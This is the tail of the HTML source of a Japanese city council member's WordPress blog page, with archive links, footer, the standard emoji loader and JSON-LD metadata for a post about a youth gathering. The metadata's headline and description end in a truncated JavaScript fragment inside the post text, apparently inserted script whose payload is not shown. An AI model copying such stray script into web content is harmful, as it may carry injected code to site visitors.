<li><a href="https://ikiiki.org/2024/12/">2024年12月</a></li>
<li><a href="https://ikiiki.org/2024/11/">2024年11月</a></li>
<li><a href="https://ikiiki.org/2024/10/">2024年10月</a></li>
<li><a href="https://ikiiki.org/2024/09/">2024年9月</a></li>
<li><a href="https://ikiiki.org/2024/08/">2024年8月</a></li>
<li><a href="https://ikiiki.org/2024/07/">2024年7月</a></li>
<li><a href="https://ikiiki.org/2024/06/">2024年6月</a></li>
<li><a href="https://ikiiki.org/2024/05/">2024年5月</a></li>
<li><a href="https://ikiiki.org/2024/04/">2024年4月</a></li>
<li><a href="https://ikiiki.org/2024/03/">2024年3月</a></li>
<li><a href="https://ikiiki.org/2024/02/">2024年2月</a></li>
<li><a href="https://ikiiki.org/2024/01/">2024年1月</a></li>
<li><a href="https://ikiiki.org/2023/12/">2023年12月</a></li>
<li><a href="https://ikiiki.org/2023/11/">2023年11月</a></li>
<li><a href="https://ikiiki.org/2023/10/">2023年10月</a></li>
<li><a href="https://ikiiki.org/2023/09/">2023年9月</a></li>
<li><a href="https://ikiiki.org/2023/08/">2023年8月</a></li>
<li><a href="https://ikiiki.org/2023/07/">2023年7月</a></li>
<li><a href="https://ikiiki.org/2023/06/">2023年6月</a></li>
<li><a href="https://ikiiki.org/2023/05/">2023年5月</a></li>
<li><a href="https://ikiiki.org/2023/04/">2023年4月</a></li>
<li><a href="https://ikiiki.org/2023/03/">2023年3月</a></li>
<li><a href="https://ikiiki.org/2023/02/">2023年2月</a></li>
<li><a href="https://ikiiki.org/2023/01/">2023年1月</a></li>
<li><a href="https://ikiiki.org/2022/12/">2022年12月</a></li>
<li><a href="https://ikiiki.org/2022/11/">2022年11月</a></li>
<li><a href="https://ikiiki.org/2022/10/">2022年10月</a></li>
<li><a href="https://ikiiki.org/2022/09/">2022年9月</a></li>
<li><a href="https://ikiiki.org/2022/08/">2022年8月</a></li>
<li><a href="https://ikiiki.org/2022/07/">2022年7月</a></li>
<li><a href="https://ikiiki.org/2022/06/">2022年6月</a></li>
<li><a href="https://ikiiki.org/2022/05/">2022年5月</a></li>
<li><a href="https://ikiiki.org/2022/04/">2022年4月</a></li>
<li><a href="https://ikiiki.org/2022/03/">2022年3月</a></li>
<li><a href="https://ikiiki.org/2022/02/">2022年2月</a></li>
<li><a href="https://ikiiki.org/2022/01/">2022年1月</a></li>
<li><a href="https://ikiiki.org/2021/12/">2021年12月</a></li>
<li><a href="https://ikiiki.org/2017/08/">2017年8月</a></li>
<li><a href="https://ikiiki.org/2017/04/">2017年4月</a></li>
<li><a href="https://ikiiki.org/2017/03/">2017年3月</a></li>
<li><a href="https://ikiiki.org/2016/12/">2016年12月</a></li>
<li><a href="https://ikiiki.org/2016/06/">2016年6月</a></li>
<li><a href="https://ikiiki.org/2015/07/">2015年7月</a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="side-title">|| 関連リンク ||</h3><div class="textwidget custom-html-widget"><a href="https://www.city.eniwa.hokkaido.jp/" target="_Top">恵庭市役所</a></div></div><div id="thk_qr_code-2" class="widget thk_qr_code"><h3 class="side-title">QRコード</h3><figure class="thk-qr-code-img"><img src="https://api.qrserver.com/v1/create-qr-code/?size=data=150x150&amp;data=https%3A%2F%2Fikiiki.org%2F2023%2F11%2F19%2Fpost-1747%2F&amp;format=png&amp;qzone=0" width="150" height="150" alt="QR Code | 恵庭市議会議員　かわはら光男といきいき街づくり" /></figure><div class="clearfix"></div></div><div id="meta-2" class="widget widget_meta"><h3 class="side-title">メタ情報</h3>
<ul>
<li><a href="https://ikiiki.org/wp-login.php">ログイン</a></li>
<li><a href="https://ikiiki.org/feed/">投稿フィード</a></li>
<li><a href="https://ikiiki.org/comments/feed/">コメントフィード</a></li>
<li><a href="https://ja.wordpress.org/">WordPress.org</a></li></ul></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container-->
<div id="footer" itemscope itemtype="https://schema.org/WPFooter">
<footer>
<div id="copyright">
<p class="copy">Copyright &copy; <span itemprop="copyrightHolder name">恵庭市議会議員　かわはら光男といきいき街づくり</span> All Rights Reserved.</p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow noopener">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer-->
<div id="wp-footer">
<div id="mobile-buttons"><ul><li><a href="https://ikiiki.org/" title="ホーム"><i class="material-icons">&#xe88a;</i><br /><span>ホーム</span></a></li><li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><br /><span>メニュー</span></li><li id="page-top-m" title="上へ"><i class="material-icons">&#xe5d8;</i><br /><span>上へ</span></li></ul></div>
<div id="page-top"><i class="material-icons">&#xe5d8;</i><span class="ptop"> PAGE TOP</span></div>
<aside><div id="sform" itemscope itemtype="https://schema.org/WebSite"><meta itemprop="url" content="https://ikiiki.org/" /><form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="search-form" action="https://ikiiki.org/"><meta itemprop="target" content="https://ikiiki.org/?s={s}"/><div><input itemprop="query-input" type="search" class="search-field mobile-search" name="s" placeholder=" &#xf002; Search for ..." required /></div><input type="submit" class="search-submit" value="Search" /></form></div></aside><script src="//ikiiki.org/wp-content/themes/luxech/luxech.js?v=1769776194" defer></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luxech/*","/wp-content/themes/luxeritas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src="//ikiiki.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ikiiki.org/wp-includes/js/wp-emoji-release.min.js"}}</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ikiiki.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WPHeader","about":"\u6075\u5ead\u5e02\u9752\u5c11\u5e74\u80b2\u6210\u5e02\u6c11\u306e\u3064\u3069\u3044","headline":"\u6075\u5ead\u5e02\u9752\u5c11\u5e74\u80b2\u6210\u5e02\u6c11\u306e\u3064\u3069\u3044","alternativeHeadline":"\u6075\u5ead\u5c11\u5e74\u5c11\u5973\u5408\u5531\u56e3 \u5c11\u5e74\u306e\u4e3b\u5f35\u4e2d\u5b66\u6821\u5927\u4f1a\u6700\u512a\u79c0\u8cde\u53d7\u8cde\u8005 \u56fd\u969b\u4ea4\u6d41\u30cb\u30e5\u30fc\u30b8\u30fc\u30e9\u30f3\u30c9\u6d3e\u9063\u8005\u5e30\u56fd\u5831\u544a \u6075\u5ead\u6c11\u8b21\u9023\u5408\u4f1a (function(){try{if(document.getElementById&amp;...","datePublished":"2023\/11\/19","dateModified":"2025\/10\/18","author":{"@type":"Person","name":"kawahara"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/"},"headline":"\u6075\u5ead\u5e02\u9752\u5c11\u5e74\u80b2\u6210\u5e02\u6c11\u306e\u3064\u3069\u3044","image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2023\/11\/img20231118_16432667.jpg","width":1654,"height":2338},"datePublished":"2023\/11\/19","dateModified":"2025\/10\/18","author":{"@type":"Person","name":"kawahara","url":"https:\/\/ikiiki.org\/author\/kawahara\/"},"publisher":{"@type":"Organization","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","logo":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2021\/12\/kawahara209.jpg","width":52,"height":60,"0":"\n"}},"description":"\u6075\u5ead\u5c11\u5e74\u5c11\u5973\u5408\u5531\u56e3 \u5c11\u5e74\u306e\u4e3b\u5f35\u4e2d\u5b66\u6821\u5927\u4f1a\u6700\u512a\u79c0\u8cde\u53d7\u8cde\u8005 \u56fd\u969b\u4ea4\u6d41\u30cb\u30e5\u30fc\u30b8\u30fc\u30e9\u30f3\u30c9\u6d3e\u9063\u8005\u5e30\u56fd\u5831\u544a \u6075\u5ead\u6c11\u8b21\u9023\u5408\u4f1a (function(){try{if(document.getElementById&amp;..."}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"TOP","position":1,"item":"https:\/\/ikiiki.org\/"},[{"@type":"ListItem","name":"\u672a\u5206\u985e","position":"2","item":"https:\/\/ikiiki.org\/category\/uncategorized\/"},{"@type":"ListItem","name":"\u6075\u5ead\u5e02\u9752\u5c11\u5e74\u80b2\u6210\u5e02\u6c11\u306e\u3064\u3069\u3044","position":"3","item":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/"}]]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","name":"\u3054\u610f\u898b\u7bb1","url":"https:\/\/ikiiki.org\/page-149\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","name":"\u81ea\u5df1\u7d39\u4ecb","url":"https:\/\/ikiiki.org\/page-108\/"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"kawahara","url":"https:\/\/ikiiki.org\/author\/kawahara\/"}</script></div><!--/#wp-footer-->
</body>
</html>
